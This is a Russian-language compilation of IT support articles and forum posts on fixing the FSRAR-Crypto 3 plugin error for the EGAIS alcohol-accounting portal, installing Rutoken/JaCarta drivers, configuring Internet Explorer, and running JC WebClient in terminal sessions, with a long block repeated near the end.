Содержание
- Как исправить ошибку «не установлен плагин ФСРАР-Крипто 3»?
- Шаг 1. Закрываем браузер Internet Explorer.
- Шаг 2. Удаляем все версии плагинов, которые ставили ранее.
- Шаг 3. Устанавливаем плагин.
- Что делать, если вышеуказанные действия не привели к положительному результату?
- Краткая видео-инструкция как исправить ошибку «не установлен плагин ФСРАР-Крипто 3»
- Не установлен программный компонент для работы с электронной подписью с использованием Web-браузера Internet Explorer (Фсрар-Крипто 3)
- 1. Программный компонент ФСРАР-Крипто 3 не установлен
- 2. Не подключен аппаратный ключ Рутокен ЭЦП 2.0
- 3. Используется браузер Microsoft Edge вместо Internet Explorer
- 4. Требуется удаление уже имеющихся версий ФСРАР Крипто и последующая установка последней версии от имени администратора
- 5. Пройдите проверку в режиме разработчика
- Как настроить компьютер для работы с ФСРАР без установочного диска
- Установка СКЗИ КриптоПро CSP
- Установка драйверов
- Установка КриптоПро ЭЦП Browser plug-in
- Установка программы для подписи отчета
- Установка сертификатов Удостоверяющего Центра и РАР
- Установка личного сертификата
- Настройка обозревателя Internet Explorer
- Автоматическая настройка
- Настройка надёжных узлов
- Включение ActiveX
- Включение TLS 1.1 и TLS 1.2
- Установка КриптоПро ЭЦП Browser plug-in
- Установка сертификатов Удостоверяющего Центра
- Установка Рутокен плагина
- Установка JC Webclient
- Диагностика работы JC Webclient
Как исправить ошибку «не установлен плагин ФСРАР-Крипто 3»?


Если при проверке условий подключения в Личном кабинете ЕГАИС у Вас вышла ошибка «Не установлен программный компонент для работы с электронной подписью с использованием Web-браузера Internet Explorer ( Фсрар-Крипто 3)» то данная статья поможет Вам разобраться с этой ошибкой.
Решения самых популярных проблем с ЕГАИС Вы можете найти в нашем Telegram канале «ЕГАИС простыми словами» (@egais_is_easy ).
Если Вы ранее не заходили в Личный кабинет ЕГАИС с этого компьютера, то воспользуйтесь, пожалуйста, нашей инструкцией Как зайти в личный кабинет ЕГАИС? .
Если Вы ранее заходили в Личный кабинет ЕГАИС, а теперь Вас туда не пускают с этой ошибкой — следует разобраться с этим самым плагином.
Для восстановления работоспособности необходимо выполнить 3 простых шага:
Шаг 1. Закрываем браузер Internet Explorer.
Перед следующими манипуляциями настоятельно рекомендуем закрыть браузер, поскольку запущенный браузер может не дать нормально удалить плагины (а их придется удалить).
Шаг 2. Удаляем все версии плагинов, которые ставили ранее.
Проверить наличие плагинов можно в Панели управления — Установка и удаление программ или Панель управления — Программы и компоненты. Установленные плагины имеет название ClientSetup или ФСРАР-Крипто в вашей системе (как на картинках ниже). Удаляем все установленные версии плагина.
 После удаления плагинов перезагрузка компьютера не требуется (если ваш браузер во время установки был закрыт).
После удаления плагинов перезагрузка компьютера не требуется (если ваш браузер во время установки был закрыт).
Шаг 3. Устанавливаем плагин.
Установку плагина рекомендуем производить прямо со страницы Проверки выполнения условий доступа к личному кабинету ( https://service.egais.ru/checksystem/check )
Во время ошибки при проверке наличия плагина ФСРАР-Крипто 3 скачайте и установите новый плагин, не закрывая браузер Internet Explorer.
После скачивания и установки плагина снова нажмите кнопку «Начать проверку» — Вы должны получить результат положительной проверки!
Если Вы самостоятельно не смогли справится с установкой плагина ФСРАР-Крипто 3 — обратитесь в нашу техническую поддержку ! Обычно мы справляемся за 10-15 минут!
Что делать, если вышеуказанные действия не привели к положительному результату?
- Проделайте вышеуказанные действия еще раз. Возможно на каком то шаге Вы допустили ошибку и что-то не так сделали.
- Проверьте, через какой браузер Вы заходите? Точно ли это Internet Explorer? В браузере Edge проверка браузера тоже проходит, но остальные пункты не пройдут проверку!
- Рекомендуем воспользоваться инструкцией » Как зайти в Личный кабинет ЕГАИС » чтобы проверить все остальные компоненты: браузер, драйвера для ключа ЕГАИС и пр.
- Проверьте в настройках Безопасности вашего браузера — добавлен ли сайт https://service.egais.ru/ в список «Надежных».
- Проверьте, вставлен ли ключ для ЕГАИС. Если он не вставлен плагин из-за этого может не запускаться и выдавать ошибку именно на проверку плагина а не на последнем шаге проверки ключа.
- Если вставлены несколько ключей — оставьте только ключ для ЕГАИС, из-за этого тоже плагин может не запускаться.
- Обновите драйвер для ключа ЕГАИС и попробуйте снова пройти проверку. Для ключа Рутоке ЭЦП 2.0 версия драйвера рекомендуется не ниже чем 4.5.
Если плагин ФСРАР-Крипто 3 так и не запустился — обратитесь в нашу платную техническую поддержку! Обычно мы справляемся за 10-15 минут!
Решения самых популярных проблем с ЕГАИС Вы можете найти в нашем Telegram канале «ЕГАИС простыми словами» .
Краткая видео-инструкция как исправить ошибку «не установлен плагин ФСРАР-Крипто 3»
Источник
Не установлен программный компонент для работы с электронной подписью с использованием Web-браузера Internet Explorer (Фсрар-Крипто 3)

Возможные причины этой ошибки и их решение:
1. Программный компонент ФСРАР-Крипто 3 не установлен
Нажмите кнопку «Скачать и установить». Браузер Internet Explorer предложит сразу запустить этот компонент без предварительного сохранения или предварительно сохранить его на компьютер.
Выберите подходящий для вас вариант.






После установки Программного компонента ФСРАР-Крипто 2 на компьютер обновите страницу проверки выполнения условий доступа к личному кабинету на сайте egais.ru
Внизу страницы может возникнуть всплывающее сообщение с запросом о запуске надстройки. Разрешите запуск компонента и еще раз пройдите проверку.

2. Не подключен аппаратный ключ Рутокен ЭЦП 2.0
Если Рутокен ЭЦП 2.0 не подключен к компьютеру, возникает ошибка на 3 пункте. Убедитесь, что Рутокен ЭЦП 2.0 подключен и светодиод на нем горит.
3. Используется браузер Microsoft Edge вместо Internet Explorer
Обратите внимание, что иконки этих браузеров похожи и можно легко ошибиться при запуске:


При использовании браузера Microsoft Edge, второй пункт проверки отображается как выполненный, однако, вход в ЛК ЕГАИС с помощью этого браузера невозможен.
4. Требуется удаление уже имеющихся версий ФСРАР Крипто и последующая установка последней версии от имени администратора
В меню «Пуск» — «Панель управления» — Программы и компоненты (Программы — Удаление программ) найдите, и при их наличии, удалите следующие программы:
- ФСРАР Крипто 2
- ФСРАР Крипто 3
- ClientSetup

Выберите пункт «Скачать и установить» и нажмите на кнопку «Сохранить» или «Сохранить как. «, выберите место на компьютере для сохранения.
Откройте папку, куда был сохранен ФСРАР Крипто 3, нажмите на него правой кнопкой мыши и выберите Запуск от имени администратора.



5. Пройдите проверку в режиме разработчика
Нажмите кнопку F12 на клавиатуре до проверки условий, и, не закрывая консоли разработчика, нажмите кнопку «Начать проверку». Проверка должна пройти успешно.
Источник
Как настроить компьютер для работы с ФСРАР без установочного диска



Для корректной работы на портале ФСРАР необходимо загрузить и установить все дистрибутивы компонентов из данной инструкции. Установку необходимо выполнять с правами локального администратора.
Установка СКЗИ КриптоПро CSP
Скачайте и установите дистрибутив КриптоПро CSP согласно приобретенной лицензии.
Введите серийный номер лицензии в программу (Пуск – Панель управления – КриптоПроCSP – вкладка Общие – Ввод лицензии).
Установка драйверов
Перед установкой компонентов убедитесь, что носитель с подписью отключен от компьютера.
АО «ЦентрИнформ» выдает подписи для отчетов в РАР на двух типах носителей – RuToken и eToken. Установите один из компонентов в зависимости от типа вашего носителя:
Установка КриптоПро ЭЦП Browser plug-in
Особенности некоторых браузеров по настройке работы плагина:
- в Mozilla Firefox 29 и выше: необходимо включить работу плагина (браузер может не запросить разрешения на включение плагина).
Для этого в правом верхнем углу Mozilla Firefox нажмите «Меню» (значок «три полоски»), перейдите в раздел «Плагины», найдите CryptoPro CAdES NPAPI Browser Plug-in и переведите его в состояние «Всегда включать» (Always active). После этого обязательно перезапустите браузер.
- в Google Chrome необходимо зайти по ссылке и установить расширение.
- В Yandex Browser и Opera нужно установить расширение, доступное по этой ссылке.
Установка программы для подписи отчета
Перед отправкой в Росалкогольрегулирование отчет необходимо подписать и зашифровать. Выберите программу для подготовки отчета согласно заказанной лицензии.
- Скачайте и установите программу КриптоАРМ. Для активации программы нажмите «Помощь» — «О программе», нажмите на кнопку «Установить лицензию» и введите лицензионный ключ.
Установка сертификатов Удостоверяющего Центра и РАР
Программа автоматически установит актуальные сертификаты.
Установка личного сертификата
Перед началом работы на электронной площадке не забудьте установить сертификат подписи. Воспользуйтесь инструкцией по установке личного сертификата.
Источник
Настройка обозревателя Internet Explorer



Автоматическая настройка
Чтобы настроить обозреватель автоматически, выполните следующее:
- Скачайте и запустите файл Security.exe
- Программа настроит обозреватель.
Если по какой-либо автоматической настройки обозревателя не произошло, то выполните следующие действия:
Настройка надёжных узлов
- Зайдите в меню Пуск
- Щелкните по пункту Настройка, если такого пункта нет, перейдите к следующему шагу.
- Нажмите пункт Панель управления
- Щелкните два раза по иконке Свойства обозревателя
- Перейдите на вкладку Безопасность
- Нажмите на зеленую галочку с надписью Надежные узлы
- Затем нажмите кнопку Узлы или Сайты
В появившемся окне в поле «Вэб-узлы» найдите сайты: https://*.7405405.ru , https://*.egais.center-inform.ru
Если у вас нет данных узлов, впишите в поле «добавить в зону следующий узел» адрес сайта https://*.7405405.ru, затем нажмите кнопку Добавить.
Затем добавьте сайт https://*.egais.center-inform.ru и нажмите Добавить.
Включение ActiveX
- Зайдите в меню Пуск
- Пройдите по пути Пуск — Настройка — Панель управления или Пуск — Панель управления
- Щелкните два раза по иконке Свойства обозревателя
- Перейдите на вкладку Безопасность
- Нажмите на зеленую галочку с надписью Надежные узлы
- Затем нажмите кнопку Другой
- В появившемся окне найдите пункт «Элементы ActiveX и модули подключения«
- Все элементы этого списка с одинаковым значком должны быть включены. Рядом с каждым из них должна стоять галочка «Разрешить» или «Включить»

Включение TLS 1.1 и TLS 1.2
- Зайдите в меню Пуск
- Пройдите по пути Пуск — Настройка — Панель управления или Пуск — Панель управления
- Щелкните два раза по иконке Свойства обозревателя
- Перейдите на вкладку Дополнительно
- Включите использование TLS 1.1 и TLS 1.2

Установка КриптоПро ЭЦП Browser plug-in
Установка сертификатов Удостоверяющего Центра
Скачайте и установите сертификаты УЦ по инструкции.
Установка Рутокен плагина
Для работы с рутокеном ЭЦП скачайте и установите Рутокен плагин.
Установка JC Webclient
Для работы с JaCarta SE скачайте и установите JC WebClient.
Диагностика работы JC Webclient
Для диагностики работы JC Webclient откройте сайт https://localhost:24738/JCWebClient.js.
Внимание! Сайт https://localhost:24738/JCWebClient.js не работает, если это терминальная сессия.
Если сайт не открывается, то выполните действия ниже:
После выполнения каждого пункта следует проверять, сохранилась ли ошибка.
- Перейдите в Пуск — Панель Управления — Программы и Компоненты или Пуск — Настройка — Панель управления — Установка и удаление программ
Если JCWebclient нет в списке установленных программ, то скачайте и установите JCWebclient. - Пройдите по пути Пуск — Панель управления — Администрирование — Службы .
В открывшемся списке найдите службу JC-Webclient и проверьте, запущена ли она. Если служба не запущена, то нажмите на нее правой кнопкой мыши и выберите пункт Запустить .
- Отключите антивирус.
- Установите корневой сертификат Jacarta CA по инструкции.
- Обратитесь к системному администратору для разрешения доступа к данному сайту.
Источник

Ключ Рутокен не определяется в системе.
Итак Устройство чтения смарт-карт Microsoft Usbccid (WUDF) отображается в диспетчере устройств с восклицательным знаком. При этом сам ключ Рутокен не светится, ЭЦП не определяется КриптоПро и в Панели управления Рутокен. Драйвера Рутокена, естественно, установленны.
Устройство чтения смарт-карт Microsoft Usbccid (WUDF) Это устройство работает неправильно, т.к. Windows не удается загрузить для него нужные драйверы.
Anatoly
Участник
Он и не будет работать при использовании RDP. Токен должен быть у того кто подключается, т.е. у юзера в руках.
Если Рутокен вставлен в компьютер (в сервер), а к нему пытаются обратиться удаленно, такая схема работать не будет.
Протокол RDP (Remote Desktop Protocol) не позволяет удаленно работать со смарт-картами, так как это противоречит безопасности.
Рекомендуем подключать Рутокен в компьютер, с которого будет осуществляться удаленное подключение (в клиент).
В качестве альтернативного варианта, вы можете использовать средства удаленного подключения, не использующие протокол RDP (TeamViewer, Radmin, AmmyyAdmin и т.д.), однако такое подключение противоречит самой логике двухфакторной аутентификации и является небезопасным.
rtCert. exe. Браузер сертификатов Rutoken
1) Аутентификация Пользователя
Аутентификация Пользователя необходима для выполнения следующих операций:
— Импорт сертификата из файла в память токена
— Экспорт сертификата из памяти токена в PFX-файл
— Назначение и отмена контейнера по умолчанию
— Удаление контейнера с сертификатами из памяти токена
Для выполнения аутентификации нужно выбрать пункт меню Действия|Login. При этом появляется диалог следующего вида, в котором нужно ввести PIN-код и нажать [OK].
2) Добавление сертификата в хранилище сертификатов
Эта операция позволяет зарегистрировать выбранный сертификат в Личном хранилище сертификатов (Рисунок данного компьютера. Для выполнения операции достаточно прав доступа Гостя.

Рисунок 8 — Консоль управления сертификатами
Для выполнения операции надо отметить нужный незарегистрированный сертификат и выбрать пункт меню Действия|Добавить сертификат в хранилище сертификатов. При этом выбранный сертификат будет занесен в память компьютера и зарегистрирован в Личном хранилище.
Зарегистрированный сертификат можно использовать в соответствующем ПО, даже если токен отсоединен от компьютера.
По завершении операции сертификат в списке помечается как зарегистрированный.
3) Удаление сертификата из хранилища сертификатов
Эта операция позволяет удалить выбранный сертификат из Личного хранилища сертификатов данного компьютера. При этом из памяти токена сертификат не удаляется. Для выполнения операции достаточно прав доступа Гостя.
В списке сертификатов в левом фрейме сертификаты, зарегистрированные в Личном хранилище, помечены соответствующей пиктограммой. Для того чтобы удалить выбранный зарегистрированный сертификат, надо выбрать пункт меню Действия|Удалить сертификат из хранилища сертификатов.
Выбранный сертификат будет удален из Личного хранилища данного компьютера, однако останется в памяти токена.
Другие действия с сертификатами которые мы можем выполнить это Импортировать сертификаты из файлов на компьютерами, в расширениях. CER и. PFX, экспортировать, задавать контейнер по умолчанию, отменять умолчание, а также удалять контейнеры.
Самые вероятные причины
Поводов для возникновения этой проблемы может быть несколько. Чаще всего токен не может быть найден из-за технических проблем с компьютером, отсутствия драйверов или необходимых надстроек. Как решить каждую из этих проблем?
Многие предприниматели путают ключ jacarta с электронной подписью для подачи деклараций в ФСРАР, и пытаются зайти в личный кабинет именно с использованием последней. Проверить, тот ли носитель вы вставили, можно несколькими способами.
- Изучите сертификат электронной подписи, выданный в удостоверяющем центре. В нем должен быть указан серийный номер вида JC-xxxxxxxxx и тип носителя Jacarta PKI/ГОСТ.
- откройте «Единый клиент Jacarta». Если флеш-карта обнаружена, но в окне программы не отображаются подключенные токены — вероятно, вы используете не тот носитель.
Если вы еще не приобрели егаис, где взять jacarta с электронной подписью? Обратитесь в удостоверяющий центр вашего региона, который уполномочен продавать КЭП такого типа.
у меня и на реальной не поучается, не то что на виртуаальной
в общем есть система электронных торгов. Нас туда подключили и вручили ключ
такой красненький с надписью Рутокен (тип Rutoken S 32 K)
ключ я воткнул в сервак, дрова поставил, в общем все прекрасно можно пользоваться
но сервак то не простой, а терминальный. Вот и хочется и ключ с собой не возить и в любое время с любого компа зайти на сервер а от туда на площадку для торгов (да еще и не только мне одному!)
в принципе все получилось. Вроде бы )))
1. Скопировал рутокен в реестр нужному пользователю.
2. Установил этот сертификат в личные именно с этого реестрового ключа
3. Все спокойной заходит и работает))
Естественно это строго ограниченный анально огороженный спецтерминал для бухгалтеров.
Цитата:
копирование в реестр не проканает — закрытый ключ всё равно на токене.
Речь шла о «контейнере», а не сертификате. «Контейнер» — место хранения закрытого ключа.
Банк для аутентификации использует JC-Webclient. При установке этого «ПО» на сервер, по умолчанию в RDP сессии, оно не пашет.
Сайт рутокена говорит нам, что чтобы JC-Webclient работал в терминальной сессии, он (JC-WebClient) должен быть запущен в контексте текущей сессии. Т.е. в пользовательской сессии открываем терминал и запускаем ручками JC-WebClient.exe -p 24738. Эта хренотень виснет на 127.0.0.1:24738 и вуаля – мы смогли зайти в Банк-клиент.
А теперь начинается геморрой: внезапно оказывается, что на нашем терминальном сервере работает не один а 5 бухгалтеров и у каждого есть пачка рутокенов и каждый хочет из своей сессии попасть в банк (рутокены разные, логины в банк тоже). И получается, что попасть в банк может только тот, кто первым запустил из терминала JC-WebClient, потому как 127.0.0.1 с#ка один на весь сервер! Грохнув процесс в первой сессии можно открыть его в любой другой и пользоваться там. Но это не выход: бухгалтеров не научишь пользоваться терминалом, искать запущенный процесс в диспетчере задач и выяснять какая с#ка уже запустила его и когда освободит.
Как быть? Как подружить эту хрень с RDP? Как вы понимаете тех. поддержка банка и рутокена не помогли.
Установка драйвера для Windows XP
1. Кликнуть по значку «Мой компьютер» правой кнопкой мыши и выбрать элемент «Свойства».
2. В окне «Свойства системы» перейти на вкладку «Оборудование» и нажать на кнопку «Диспетчер устройств».

3. В открывшемся окне проверить, нет ли в списке элемента «ruToken» (либо «Неизвестное устройство»), обозначенного желтым значком. Необходимо кликнуть по нему правой кнопкой мыши и выбрать «Обновить драйвер».

4. В окне «Мастер обновления оборудования» установить переключатель «Установка из указанного места».

5. В открывшемся окне нажать на кнопку «Обзор», указать путь к каталогу C:Windowssystem32Aktiv Cort USB и нажать на кнопку «Далее». Указанный каталог может быть скрытым. В таком случае необходимо выбрать меню «Сервис» > «Параметры папок» > «Вид», установить переключатель «Показывать скрытые файлы, папки и диски» и повторить выбор каталога

6. Дождаться окончания установки и нажать на кнопку «Готово».

7. По завершении установки драйвера устройство будет отображаться в разделе «Контроллеры универсальной последовательной шины USB». На токене также должен загореться диод.

6. В случае если выполнение инструкций не помогло исправить ошибку, токен, скорее всего, неисправен. Чтобы в этом убедиться, следует присоединить Rutoken к компьютеру, на котором никогда не устанавливался драйвер. Если носитель работает корректно, то должен запуститься «Мастер установки нового оборудования». Если при присоединении рутокена ничего не происходит, то носитель, вероятнее всего, неисправен, и его необходимо сменить.
Если сохранилась копия сертификата, следует использовать ее для работы в системе Контур.Экстерн, предварительно установив сертификат. Если копий не сохранилось, необходимо обратиться в сервисный центр для незапланированной замены ключа.
Содержание
- Как исправить ошибку «не установлен плагин ФСРАР-Крипто 3»?
- Шаг 1. Закрываем браузер Internet Explorer.
- Шаг 2. Удаляем все версии плагинов, которые ставили ранее.
- Шаг 3. Устанавливаем плагин.
- Что делать, если вышеуказанные действия не привели к положительному результату?
- Краткая видео-инструкция как исправить ошибку «не установлен плагин ФСРАР-Крипто 3»
- Не установлен программный компонент для работы с электронной подписью с использованием Web-браузера Internet Explorer (Фсрар-Крипто 3)
- 1. Программный компонент ФСРАР-Крипто 3 не установлен
- 2. Не подключен аппаратный ключ Рутокен ЭЦП 2.0
- 3. Используется браузер Microsoft Edge вместо Internet Explorer
- 4. Требуется удаление уже имеющихся версий ФСРАР Крипто и последующая установка последней версии от имени администратора
- 5. Пройдите проверку в режиме разработчика
- Как настроить компьютер для работы с ФСРАР без установочного диска
- Установка СКЗИ КриптоПро CSP
- Установка драйверов
- Установка КриптоПро ЭЦП Browser plug-in
- Установка программы для подписи отчета
- Установка сертификатов Удостоверяющего Центра и РАР
- Установка личного сертификата
- Настройка обозревателя Internet Explorer
- Автоматическая настройка
- Настройка надёжных узлов
- Включение ActiveX
- Включение TLS 1.1 и TLS 1.2
- Установка КриптоПро ЭЦП Browser plug-in
- Установка сертификатов Удостоверяющего Центра
- Установка Рутокен плагина
- Установка JC Webclient
- Диагностика работы JC Webclient
Как исправить ошибку «не установлен плагин ФСРАР-Крипто 3»?


Если при проверке условий подключения в Личном кабинете ЕГАИС у Вас вышла ошибка «Не установлен программный компонент для работы с электронной подписью с использованием Web-браузера Internet Explorer ( Фсрар-Крипто 3)» то данная статья поможет Вам разобраться с этой ошибкой.
Решения самых популярных проблем с ЕГАИС Вы можете найти в нашем Telegram канале «ЕГАИС простыми словами» (@egais_is_easy ).
Если Вы ранее не заходили в Личный кабинет ЕГАИС с этого компьютера, то воспользуйтесь, пожалуйста, нашей инструкцией Как зайти в личный кабинет ЕГАИС? .
Если Вы ранее заходили в Личный кабинет ЕГАИС, а теперь Вас туда не пускают с этой ошибкой — следует разобраться с этим самым плагином.
Для восстановления работоспособности необходимо выполнить 3 простых шага:
Шаг 1. Закрываем браузер Internet Explorer.
Перед следующими манипуляциями настоятельно рекомендуем закрыть браузер, поскольку запущенный браузер может не дать нормально удалить плагины (а их придется удалить).
Шаг 2. Удаляем все версии плагинов, которые ставили ранее.
Проверить наличие плагинов можно в Панели управления — Установка и удаление программ или Панель управления — Программы и компоненты. Установленные плагины имеет название ClientSetup или ФСРАР-Крипто в вашей системе (как на картинках ниже). Удаляем все установленные версии плагина.
 После удаления плагинов перезагрузка компьютера не требуется (если ваш браузер во время установки был закрыт).
После удаления плагинов перезагрузка компьютера не требуется (если ваш браузер во время установки был закрыт).
Шаг 3. Устанавливаем плагин.
Установку плагина рекомендуем производить прямо со страницы Проверки выполнения условий доступа к личному кабинету ( https://service.egais.ru/checksystem/check )
Во время ошибки при проверке наличия плагина ФСРАР-Крипто 3 скачайте и установите новый плагин, не закрывая браузер Internet Explorer.
После скачивания и установки плагина снова нажмите кнопку «Начать проверку» — Вы должны получить результат положительной проверки!
Если Вы самостоятельно не смогли справится с установкой плагина ФСРАР-Крипто 3 — обратитесь в нашу техническую поддержку ! Обычно мы справляемся за 10-15 минут!
Что делать, если вышеуказанные действия не привели к положительному результату?
- Проделайте вышеуказанные действия еще раз. Возможно на каком то шаге Вы допустили ошибку и что-то не так сделали.
- Проверьте, через какой браузер Вы заходите? Точно ли это Internet Explorer? В браузере Edge проверка браузера тоже проходит, но остальные пункты не пройдут проверку!
- Рекомендуем воспользоваться инструкцией » Как зайти в Личный кабинет ЕГАИС » чтобы проверить все остальные компоненты: браузер, драйвера для ключа ЕГАИС и пр.
- Проверьте в настройках Безопасности вашего браузера — добавлен ли сайт https://service.egais.ru/ в список «Надежных».
- Проверьте, вставлен ли ключ для ЕГАИС. Если он не вставлен плагин из-за этого может не запускаться и выдавать ошибку именно на проверку плагина а не на последнем шаге проверки ключа.
- Если вставлены несколько ключей — оставьте только ключ для ЕГАИС, из-за этого тоже плагин может не запускаться.
- Обновите драйвер для ключа ЕГАИС и попробуйте снова пройти проверку. Для ключа Рутоке ЭЦП 2.0 версия драйвера рекомендуется не ниже чем 4.5.
Если плагин ФСРАР-Крипто 3 так и не запустился — обратитесь в нашу платную техническую поддержку! Обычно мы справляемся за 10-15 минут!
Решения самых популярных проблем с ЕГАИС Вы можете найти в нашем Telegram канале «ЕГАИС простыми словами» .
Краткая видео-инструкция как исправить ошибку «не установлен плагин ФСРАР-Крипто 3»
Источник
Не установлен программный компонент для работы с электронной подписью с использованием Web-браузера Internet Explorer (Фсрар-Крипто 3)

Возможные причины этой ошибки и их решение:
1. Программный компонент ФСРАР-Крипто 3 не установлен
Нажмите кнопку «Скачать и установить». Браузер Internet Explorer предложит сразу запустить этот компонент без предварительного сохранения или предварительно сохранить его на компьютер.
Выберите подходящий для вас вариант.






После установки Программного компонента ФСРАР-Крипто 2 на компьютер обновите страницу проверки выполнения условий доступа к личному кабинету на сайте egais.ru
Внизу страницы может возникнуть всплывающее сообщение с запросом о запуске надстройки. Разрешите запуск компонента и еще раз пройдите проверку.

2. Не подключен аппаратный ключ Рутокен ЭЦП 2.0
Если Рутокен ЭЦП 2.0 не подключен к компьютеру, возникает ошибка на 3 пункте. Убедитесь, что Рутокен ЭЦП 2.0 подключен и светодиод на нем горит.
3. Используется браузер Microsoft Edge вместо Internet Explorer
Обратите внимание, что иконки этих браузеров похожи и можно легко ошибиться при запуске:


При использовании браузера Microsoft Edge, второй пункт проверки отображается как выполненный, однако, вход в ЛК ЕГАИС с помощью этого браузера невозможен.
4. Требуется удаление уже имеющихся версий ФСРАР Крипто и последующая установка последней версии от имени администратора
В меню «Пуск» — «Панель управления» — Программы и компоненты (Программы — Удаление программ) найдите, и при их наличии, удалите следующие программы:
- ФСРАР Крипто 2
- ФСРАР Крипто 3
- ClientSetup

Выберите пункт «Скачать и установить» и нажмите на кнопку «Сохранить» или «Сохранить как. «, выберите место на компьютере для сохранения.
Откройте папку, куда был сохранен ФСРАР Крипто 3, нажмите на него правой кнопкой мыши и выберите Запуск от имени администратора.



5. Пройдите проверку в режиме разработчика
Нажмите кнопку F12 на клавиатуре до проверки условий, и, не закрывая консоли разработчика, нажмите кнопку «Начать проверку». Проверка должна пройти успешно.
Источник
Как настроить компьютер для работы с ФСРАР без установочного диска



Для корректной работы на портале ФСРАР необходимо загрузить и установить все дистрибутивы компонентов из данной инструкции. Установку необходимо выполнять с правами локального администратора.
Установка СКЗИ КриптоПро CSP
Скачайте и установите дистрибутив КриптоПро CSP согласно приобретенной лицензии.
Введите серийный номер лицензии в программу (Пуск – Панель управления – КриптоПроCSP – вкладка Общие – Ввод лицензии).
Установка драйверов
Перед установкой компонентов убедитесь, что носитель с подписью отключен от компьютера.
АО «ЦентрИнформ» выдает подписи для отчетов в РАР на двух типах носителей – RuToken и eToken. Установите один из компонентов в зависимости от типа вашего носителя:
Установка КриптоПро ЭЦП Browser plug-in
Особенности некоторых браузеров по настройке работы плагина:
- в Mozilla Firefox 29 и выше: необходимо включить работу плагина (браузер может не запросить разрешения на включение плагина).
Для этого в правом верхнем углу Mozilla Firefox нажмите «Меню» (значок «три полоски»), перейдите в раздел «Плагины», найдите CryptoPro CAdES NPAPI Browser Plug-in и переведите его в состояние «Всегда включать» (Always active). После этого обязательно перезапустите браузер.
- в Google Chrome необходимо зайти по ссылке и установить расширение.
- В Yandex Browser и Opera нужно установить расширение, доступное по этой ссылке.
Установка программы для подписи отчета
